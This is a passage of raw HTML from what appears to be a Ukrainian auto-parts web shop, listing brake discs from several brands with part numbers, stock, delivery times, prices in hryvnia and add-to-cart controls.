title="Еще предложений 4"></i>       Остальные<br/>от 1520 грн     </span>      <span title="еще +3" class="viewer-box no-display" onclick="group_result_search(this, 'htg_64a8cf33ad'); return false;">Свернуть предложения</span>                 </td>   </tr>                                            <tr data-price="2408.16"             data-box="4"             data-delivery="1"             class="ftr  second b494a97ced b494a97ced_2  g">                                      <td class="g-sid  t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand " style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=ATE">ATE</a>                                  <div>         <span class="i-recommend" style="background: #; color: #fff;">          Рекомендуем     </span>     </div>                  </td>              <td class="g-article " >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/24012501131/ATE/" onclick="return getinfo('/detail/24012501131/ATE/?simple=view', this, 'b494a97ced_2');"><b>24012501131</b></a>                                                                 </div>           </td>              <td class="g-note ">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('TWpRd01USTFNREV4TXpFPQ==','UVZSRg==','','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5S1dsYzJNVFV6TURGRUwySnlZVzVrTDFaQlJ5OD0=',0,'1870631202');return false;">          <span id="note-1870631202"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr ">               <a class="g-descr-s" href="/detail/24012501131/ATE/" onclick="return getinfo('/detail/24012501131/ATE/?simple=view', this, 'b494a97ced_2');">         <span class="fa fa-photo"></span>                             Диск гальмівний               </a>           </td>        <!--      -->      <td class="g-place " >                                <span class="data-importer" data-importer="702">         <span class="data-importer-effective" style="background: #f7c1ea; ">90%</span>          </span>                      </td><!--      -->                   <td class="g-box ">        4 (шт.)      </td>                          <td class="g-delivery  t-center" >                  <span style="line-height: 12px; display: block;">       1 дн.           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view  " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">2408</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center  ">    <div>                     <div class="t-center" id="pre-859146660">           <input type="hidden" name="item_min[]" id="cart_item_min_10246290685" value="1"/>           <input type="text" name="item[]" id="cart_item_10246290685" value="1" class="outboxview i-cart-item" max="4"/>                           <a class="btn-cart" id="pre-10246290685" href="#" title="Купить" onclick="return cart('10246290685', '702', 'detail', '2408', 'TWpBek1pNHk=', 'SUNqUmdkQzYwTHZRc05DME9pQTAwWWpSZ2k0cA==', 'TWpRd01USTFNREV4TXpFPQ==', 'UVZSRg==', '1', '1', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>      <tr data-price="2408.16" data-box="4" data-delivery="1" class="ftr">    <td class="g-sid  t-center" style="background: #f6f6f6;"></td>    <td class="g-brand " style="background: #f6f6f6;"><div class="no-display">ATE</div></td>             <td class="g-article " ></td>             <td class="g-note "></td>             <td class="g-descr "></td>                          <td class="g-box "></td>            <td class="g-delivery  t-center" ></td>             <td class="g-price box-price-view " ></td>                  <td class="g-one-more" class="t-right" colspan="8" style="padding: 0px 4px 14px 4px;">                   <span title="еще +5" class="viewer-box" onclick="return gtrack(this, 'b494a97ced', 'ATE24012501131');"><i class="fa fa-plus-square no-display" aria-hidden="true" title="Еще предложений 6"></i>       Остальные<br/>от 2408 грн     </span>      <span title="еще +5" class="viewer-box no-display" onclick="group_result_search(this, 'htg_b494a97ced'); return false;">Свернуть предложения</span>                 </td>   </tr>                                            <tr data-price="3400.36"             data-box="4"             data-delivery="0"             class="ftr  second 10ebd50c5a 10ebd50c5a_3  g">                                      <td class="g-sid cell t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand cell" style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=ATE">ATE</a>                                  <div>         <span class="i-recommend" style="background: #; color: #fff;">          Рекомендуем     </span>     </div>                  </td>              <td class="g-article cell" >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/24032501131/ATE/" onclick="return getinfo('/detail/24032501131/ATE/?simple=view', this, '10ebd50c5a_3');"><b>24032501131</b></a>                                                                 </div>           </td>              <td class="g-note cell">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('TWpRd016STFNREV4TXpFPQ==','UVZSRg==','','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5S1dsYzJNVFV6TURGRUwySnlZVzVrTDFaQlJ5OD0=',0,'334231022');return false;">          <span id="note-334231022"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr cell">               <a class="g-descr-s" href="/detail/24032501131/ATE/" onclick="return getinfo('/detail/24032501131/ATE/?simple=view', this, '10ebd50c5a_3');">         <span class="fa fa-photo"></span>                             Диск гальмівний Power Disc               </a>           </td>        <!--      -->      <td class="g-place cell" >                                <span class="data-importer" data-importer="656">         <span class="data-importer-effective" style="background: #f7c1ea; ">90%</span>          </span>                      </td><!--      -->                   <td class="g-box cell">        4 (шт.)      </td>                          <td class="g-delivery cell t-center" >                  <span style="line-height: 12px; display: block;">       0           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view cell " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">3400</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center cell ">    <div>                     <div class="t-center" id="pre-478519171">           <input type="hidden" name="item_min[]" id="cart_item_min_10246449905" value="1"/>           <input type="text" name="item[]" id="cart_item_10246449905" value="1" class="outboxview i-cart-item" max="4"/>                           <a class="btn-cart" id="pre-10246449905" href="#" title="Купить" onclick="return cart('10246449905', '656', 'detail', '3400', 'TWpnMk9TNDE=', 'SUNqUmdkQzYwTHZRc05DME9pQTAwWWpSZ2k0cA==', 'TWpRd016STFNREV4TXpFPQ==', 'UVZSRg==', '1', '0', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>      <tr data-price="3400.36" data-box="4" data-delivery="0" class="ftr">    <td class="g-sid cell t-center" style="background: #f6f6f6;"></td>    <td class="g-brand cell" style="background: #f6f6f6;"><div class="no-display">ATE</div></td>             <td class="g-article cell" ></td>             <td class="g-note cell"></td>             <td class="g-descr cell"></td>                          <td class="g-box cell"></td>            <td class="g-delivery cell t-center" ></td>             <td class="g-price box-price-view cell" ></td>                  <td class="g-one-more" class="t-right" colspan="8" style="padding: 0px 4px 14px 4px;">                   <span title="еще +3" class="viewer-box" onclick="return gtrack(this, '10ebd50c5a', 'ATE24032501131');"><i class="fa fa-plus-square no-display" aria-hidden="true" title="Еще предложений 4"></i>       Остальные<br/>от 3400 грн     </span>      <span title="еще +3" class="viewer-box no-display" onclick="group_result_search(this, 'htg_10ebd50c5a'); return false;">Свернуть предложения</span>                 </td>   </tr>                                            <tr data-price="3470.09"             data-box="6"             data-delivery="1"             class="ftr  second e3b152bd1d e3b152bd1d_4  g">                                      <td class="g-sid  t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand " style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=BREMBO">BREMBO</a>                                  <div>         <span class="i-recommend" style="background: #; color: #fff;">          Рекомендуем     </span>     </div>                  </td>              <td class="g-article " >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/0970102X/BREMBO/" onclick="return getinfo('/detail/0970102X/BREMBO/?simple=view', this, 'e3b152bd1d_4');"><b>0970102X</b></a>                                                                 </div>           </td>              <td class="g-note ">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('TURrM01ERXdNbGc9','UWxKRlRVSlA=','','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5S1dsYzJNVFV6TURGRUwySnlZVzVrTDFaQlJ5OD0=',0,'1308915380');return false;">          <span id="note-1308915380"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr ">               <a class="g-descr-s" href="/detail/0970102X/BREMBO/" onclick="return getinfo('/detail/0970102X/BREMBO/?simple=view', this, 'e3b152bd1d_4');">         <span class="fa fa-photo"></span>                             Гальмівний диск перед  9621288x25mm з перфорацією               </a>           </td>        <!--      -->      <td class="g-place " >                                <span class="data-importer" data-importer="678">         <span class="data-importer-effective" style="">90%</span>          </span>                      </td><!--      -->                   <td class="g-box ">        6 (шт.)      </td>                          <td class="g-delivery  t-center" >                  <span style="line-height: 12px; display: block;">       1 дн.           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view  " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">3470</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center  ">    <div>                     <div class="t-center" id="pre-1243499932">           <input type="hidden" name="item_min[]" id="cart_item_min_10290321306" value="1"/>           <input type="text" name="item[]" id="cart_item_10290321306" value="1" class="outboxview i-cart-item" max="6"/>                           <a class="btn-cart" id="pre-10290321306" href="#" title="Купить" onclick="return cart('10290321306', '678', 'detail', '3470', 'TWpreU9DNHpOUT09', 'SUNqUmdkQzYwTHZRc05DME9pQTIwWWpSZ2k0cA==', 'TURrM01ERXdNbGc9', 'UWxKRlRVSlA=', '1', '1', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>      <tr data-price="3470.09" data-box="6" data-delivery="1" class="ftr">    <td class="g-sid  t-center" style="background: #f6f6f6;"></td>    <td class="g-brand " style="background: #f6f6f6;"><div class="no-display">BREMBO</div></td>             <td class="g-article " ></td>             <td class="g-note "></td>             <td class="g-descr "></td>                          <td class="g-box "></td>            <td class="g-delivery  t-center" ></td>             <td class="g-price box-price-view " ></td>                  <td class="g-one-more" class="t-right" colspan="8" style="padding: 0px 4px 14px 4px;">                   <span title="еще +9" class="viewer-box" onclick="return gtrack(this, 'e3b152bd1d', 'BREMBO0970102X');"><i class="fa fa-plus-square no-display" aria-hidden="true" title="Еще предложений 10"></i>       Остальные<br/>от 3470 грн     </span>      <span title="еще +9" class="viewer-box no-display" onclick="group_result_search(this, 'htg_e3b152bd1d'); return false;">Свернуть предложения</span>                 </td>   </tr>                                            <tr data-price="1565.36"             data-box="4"             data-delivery="2"             class="ftr  second 13e6039c18 13e6039c18_5  g">                                      <td class="g-sid cell t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand cell" style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=DELPHI">DELPHI</a>                                  <div>         <span class="i-recommend" style="background: #; color: #fff;">          Рекомендуем     </span>     </div>                  </td>              <td class="g-article cell" >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/BG3035C/DELPHI/" onclick="return getinfo('/detail/BG3035C/DELPHI/?simple=view', this, '13e6039c18_5');"><b>BG3035C</b></a>                                                                 </div>           </td>              <td class="g-note cell">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('UWtjek1ETTFRdz09','UkVWTVVFaEo=','','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5S1dsYzJNVFV6TURGRUwySnlZVzVrTDFaQlJ5OD0=',0,'1129712512');return false;">          <span id="note-1129712512"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr cell">               <a class="g-descr-s" href="/detail/BG3035C/DELPHI/" onclick="return getinfo('/detail/BG3035C/DELPHI/?simple=view', this, '13e6039c18_5');">         <span class="fa fa-photo"></span>                             Гальмiвнi диски фарбованi               </a>           </td>        <!--      -->      <td class="g-place cell" >                                <span class="data-importer" data-importer="602">         <span class="data-importer-effective" style="">90%</span>          </span>                      </td><!--      -->                   <td class="g-box cell">        4 (шт.)      </td>                          <td class="g-delivery cell t-center" >                  <span style="line-height: 12px; display: block;">       2 дн.           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view cell " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">1565</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center cell ">    <div>                     <div class="t-center" id="pre-283593245">           <input type="hidden" name="item_min[]" id="cart_item_min_10247526456" value="1"/>           <input type="text" name="item[]" id="cart_item_10247526456" value="1" class="outboxview i-cart-item" max="4"/>                           <a class="btn-cart" id="pre-10247526456" href="#" title="Купить" onclick="return cart('10247526456', '602', 'detail', '1565', 'TVRJNE9DNHpOZz09', 'SUNqUmdkQzYwTHZRc05DME9pQTAwWWpSZ2k0cA==', 'UWtjek1ETTFRdz09', 'UkVWTVVFaEo=', '1', '2', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>      <tr data-price="1565.36" data-box="4" data-delivery="2" class="ftr">    <td class="g-sid cell t-center" style="background: #f6f6f6;"></td>    <td class="g-brand cell" style="background: #f6f6f6;"><div class="no-display">DELPHI</div></td>             <td class="g-article cell" ></td>             <td class="g-note cell"></td>             <td class="g-descr cell"></td>                          <td class="g-box cell"></td>            <td class="g-delivery cell t-center" ></td>             <td class="g-price box-price-view cell" ></td>                  <td class="g-one-more" class="t-right" colspan="8" style="padding: 0px 4px 14px 4px;">                   <span title="еще +5" class="viewer-box" onclick="return gtrack(this, '13e6039c18', 'DELPHIBG3035C');"><i class="fa fa-plus-square no-display" aria-hidden="true" title="Еще предложений 6"></i>       Остальные<br/>от 1565 грн     </span>      <span title="еще +5" class="viewer-box no-display" onclick="group_result_search(this, 'htg_13e6039c18'); return false;">Свернуть предложения</span>                 </td>   </tr>                                            <tr data-price="1563.73"             data-box="6"             data-delivery="0"             class="ftr  second 516136fef5 516136fef5_6  g">                                      <td class="g-sid  t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand " style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=DELPHI">DELPHI</a>                                  <div>         <span class="i-recommend" style="background: #; color: #fff;">          Рекомендуем     </span>     </div>                  </td>              <td class="g-article " >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/BG3833C/DELPHI/" onclick="return getinfo('/detail/BG3833C/DELPHI/?simple=view', this, '516136fef5_6');"><b>BG3833C</b></a>                                                                 </div>           </td>              <td class="g-note ">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('UWtjek9ETXpRdz09','UkVWTVVFaEo=','','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5S1dsYzJNVFV6TURGRUwySnlZVzVrTDFaQlJ5OD0=',0,'1234397715');return false;">          <span id="note-1234397715"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr ">               <a class="g-descr-s" href="/detail/BG3833C/DELPHI/" onclick="return getinfo('/detail/BG3833C/DELPHI/?simple=view', this, '516136fef5_6');">         <span class="fa fa-photo"></span>                             Диск гальмівний               </a>           </td>        <!--      -->      <td class="g-place " >                                <span class="data-importer" data-importer="664">         <span class="data-importer-effective" style="background: #f2afaf; ">90%</span>          </span>                      </td><!--      -->                   <td class="g-box ">        6 (шт.)      </td>                          <td class="g-delivery  t-center" >                  <span style="line-height: 12px; display: block;">       0           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view  " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">1564</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center  ">    <div>                     <div class="t-center" id="pre-777272430">           <input type="hidden" name="item_min[]" id="cart_item_min_10290375493" value="1"/>           <input type="text" name="item[]" id="cart_item_10290375493" value="1" class="outboxview i-cart-item" max="6"/>                           <a class="btn-cart" id="pre-10290375493" href="#" title="Купить" onclick="return cart('10290375493', '664', 'detail', '1564', 'TVRJNE55NHdNZz09', 'SUNqUmdkQzYwTHZRc05DME9pQTIwWWpSZ2k0cA==', 'UWtjek9ETXpRdz09', 'UkVWTVVFaEo=', '1', '0', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>      <tr data-price="1563.73" data-box="6" data-delivery="0" class="ftr">    <td class="g-sid  t-center" style="background: #f6f6f6;"></td>    <td class="g-brand " style="background: #f6f6f6;"><div class="no-display">DELPHI</div></td>             <td class="g-article " ></td>             <td class="g-note "></td>             <td class="g-descr "></td>                          <td class="g-box "></td>            <td class="g-delivery  t-center" ></td>             <td class="g-price box-price-view " ></td>                  <td class="g-one-more" class="t-right" colspan="8" style="padding: 0px 4px 14px 4px;">                   <span title="еще +11" class="viewer-box" onclick="return gtrack(this, '516136fef5', 'DELPHIBG3833C');"><i class="fa fa-plus-square no-display" aria-hidden="true" title="Еще предложений 12"></i>       Остальные<br/>от 1564 грн     </span>      <span title="еще +11" class="viewer-box no-display" onclick="group_result_search(this, 'htg_516136fef5'); return false;">Свернуть предложения</span>                 </td>   </tr>                                            <tr data-price="1677.71"             data-box="2"             data-delivery="1"             class="ftr  second 7c1d098897 7c1d098897_7  ">                                      <td class="g-sid cell t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand cell" style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=FEBI+BILSTEIN">FEBI BILSTEIN</a>                                  <div>         <span class="i-recommend" style="background: #; color: #fff;">          Рекомендуем     </span>     </div>                  </td>              <td class="g-article cell" >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/19370/FEBI%20BILSTEIN/" onclick="return getinfo('/detail/19370/FEBI%20BILSTEIN/?simple=view', this, '7c1d098897_7');"><b>19370</b></a>                                                                 </div>           </td>              <td class="g-note cell">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('TVRrek56QT0=','UmtWQ1NTQkNTVXhUVkVWSlRnPT0=','','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5S1dsYzJNVFV6TURGRUwySnlZVzVrTDFaQlJ5OD0=',0,'1650239812');return false;">          <span id="note-1650239812"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr cell">               <a class="g-descr-s" href="/detail/19370/FEBI%20BILSTEIN/" onclick="return getinfo('/detail/19370/FEBI%20BILSTEIN/?simple=view', this, '7c1d098897_7');">         <span class="fa fa-photo"></span>                             FEBI VW гальмівний диск переднAudi A1Golf IV Polo Skoda FabiaOctavia IRoomsterPolo 96               </a>           </td>        <!--      -->      <td class="g-place cell" >                                <span class="data-importer" data-importer="663">         <span class="data-importer-effective" style="">90%</span>          </span>                      </td><!--      -->                   <td class="g-box cell">        2 (шт.)      </td>                          <td class="g-delivery cell t-center" >                  <span style="line-height: 12px; display: block;">       1 дн.           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view cell " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">1678</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center cell ">    <div>                     <div class="t-center" id="pre-1488898149">           <input type="hidden" name="item_min[]" id="cart_item_min_10246642007" value="1"/>           <input type="text" name="item[]" id="cart_item_10246642007" value="1" class="outboxview i-cart-item" max="2"/>                           <a class="btn-cart" id="pre-10246642007" href="#" title="Купить" onclick="return cart('10246642007', '663', 'detail', '1678', 'TVRRd015NDVOQT09', 'SUNqUmdkQzYwTHZRc05DME9pQXkwWWpSZ2k0cA==', 'TVRrek56QT0=', 'UmtWQ1NTQkNTVXhUVkVWSlRnPT0=', '1', '1', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>                                             <tr data-price="1754.67"             data-box="2"             data-delivery="0"             class="ftr  second 73d79eb2c1 73d79eb2c1_8  g">                                      <td class="g-sid  t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand " style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=FERODO">FERODO</a>                                  <div>         <span class="i-recommend" style="background: #; color: #fff;">          Рекомендуем     </span>     </div>                  </td>              <td class="g-article " >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/DDF1221/FERODO/" onclick="return getinfo('/detail/DDF1221/FERODO/?simple=view', this, '73d79eb2c1_8');"><b>DDF1221</b></a>                                                                 </div>           </td>              <td class="g-note ">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('UkVSR01USXlNUT09','UmtWU1QwUlA=','','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5S1dsYzJNVFV6TURGRUwySnlZVzVrTDFaQlJ5OD0=',0,'702180381');return false;">          <span id="note-702180381"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr ">               <a class="g-descr-s" href="/detail/DDF1221/FERODO/" onclick="return getinfo('/detail/DDF1221/FERODO/?simple=view', this, '73d79eb2c1_8');">         <span class="fa fa-photo"></span>                             Гальмівний диск               </a>           </td>        <!--      -->      <td class="g-place " >                                <span class="data-importer" data-importer="664">         <span class="data-importer-effective" style="background: #f2afaf; ">90%</span>          </span>                      </td><!--      -->                   <td class="g-box ">        2 (шт.)      </td>                          <td class="g-delivery  t-center" >                  <span style="line-height: 12px; display: block;">       0           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view  " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">1755</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center  ">    <div>                     <div class="t-center" id="pre-543101037">           <input type="hidden" name="item_min[]" id="cart_item_min_10290370493" value="1"/>           <input type="text" name="item[]" id="cart_item_10290370493" value="1" class="outboxview i-cart-item" max="2"/>                           <a class="btn-cart" id="pre-10290370493" href="#" title="Купить" onclick="return cart('10290370493', '664', 'detail', '1755', 'TVRRMk9DNHpOQT09', 'SUNqUmdkQzYwTHZRc05DME9pQXkwWWpSZ2k0cA==', 'UkVSR01USXlNUT09', 'UmtWU1QwUlA=', '1', '0', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>      <tr data-price="1754.67" data-box="2" data-delivery="0" class="ftr">    <td class="g-sid  t-center" style="background: #f6f6f6;"></td>    <td class="g-brand " style="background: #f6f6f6;"><div class="no-display">FERODO</div></td>             <td class="g-article " ></td>             <td class="g-note "></td>             <td class="g-descr "></td>                          <td class="g-box "></td>            <td class="g-delivery  t-center" ></td>             <td class="g-price box-price-view " ></td>                  <td class="g-one-more" class="t-right" colspan="8" style="padding: 0px 4px 14px 4px;">                   <span title="еще +8" class="viewer-box" onclick="return gtrack(this, '73d79eb2c1', 'FERODODDF1221');"><i class="fa fa-plus-square no-display" aria-hidden="true" title="Еще предложений 9"></i>       Остальные<br/>от 1755 грн     </span>      <span title="еще +8" class="viewer-box no-display" onclick="group_result_search(this, 'htg_73d79eb2c1'); return false;">Свернуть предложения</span>                 </td>   </tr>                                            <tr data-price="856.35"             data-box="2"             data-delivery="0"             class="ftr  second 7f165780e7 7f165780e7_9  g">                                      <td class="g-sid cell t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand cell" style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=FERODO">FERODO</a>                                  <div>         <span class="i-recommend" style="background: #; color: #fff;">          Рекомендуем     </span>     </div>                  </td>              <td class="g-article cell" >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/DDF929C/FERODO/" onclick="return getinfo('/detail/DDF929C/FERODO/?simple=view', this, '7f165780e7_9');"><b>DDF929C</b></a>                                                                 </div>           </td>              <td class="g-note cell">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('UkVSR09USTVRdz09','UmtWU1QwUlA=','','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5S1dsYzJNVFV6TURGRUwySnlZVzVrTDFaQlJ5OD0=',0,'1261828611');return false;">          <span id="note-1261828611"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr cell">               <a class="g-descr-s" href="/detail/DDF929C/FERODO/" onclick="return getinfo('/detail/DDF929C/FERODO/?simple=view', this, '7f165780e7_9');">         <span class="fa fa-photo"></span>                             Гальмівний диск               </a>           </td>        <!--      -->      <td class="g-place cell" >                                <span class="data-importer" data-importer="664">         <span class="data-importer-effective" style="background: #f2afaf; ">90%</span>          </span>                      </td><!--      -->                   <td class="g-box cell">        2 (шт.)      </td>                          <td class="g-delivery cell t-center" >                  <span style="line-height: 12px; display: block;">       0           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view cell " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">856</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center cell ">    <div>                     <div class="t-center" id="pre-972659855">           <input type="hidden" name="item_min[]" id="cart_item_min_10290370316" value="1"/>           <input type="text" name="item[]" id="cart_item_10290370316" value="1" class="outboxview i-cart-item" max="2"/>                           <a class="btn-cart" id="pre-10290370316" href="#" title="Купить" onclick="return cart('10290370316', '664', 'detail', '856', 'TmprekxqUT0=', 'SUNqUmdkQzYwTHZRc05DME9pQXkwWWpSZ2k0cA==', 'UkVSR09USTVRdz09', 'UmtWU1QwUlA=', '1', '0', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>      <tr data-price="856.35" data-box="2" data-delivery="0" class="ftr">    <td class="g-sid cell t-center" style="background: #f6f6f6;"></td>    <td class="g-brand cell" style="background: #f6f6f6;"><div class="no-display">FERODO</div></td>             <td class="g-article cell" ></td>             <td class="g-note cell"></td>             <td class="g-descr cell"></td>                          <td class="g-box cell"></td>            <td class="g-delivery cell t-center" ></td>             <td class="g-price box-price-view cell" ></td>                  <td class="g-one-more" class="t-right" colspan="8" style="padding: 0px 4px 14px 4px;">                   <span title="еще +3" class="viewer-box" onclick="return gtrack(this, '7f165780e7', 'FERODODDF929C');"><i class="fa fa-plus-square no-display" aria-hidden="true" title="Еще предложений 4"></i>       Остальные<br/>от 856 грн     </span>      <span title="еще +3" class="viewer-box no-display" onclick="group_result_search(this, 'htg_7f165780e7'); return false;">Свернуть предложения</span>                 </td>   </tr>                                            <tr data-price="1640.71"             data-box="2"             data-delivery="0"             class="ftr  second b79d2ee594 b79d2ee594_10  g">                                      <td class="g-sid  t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>        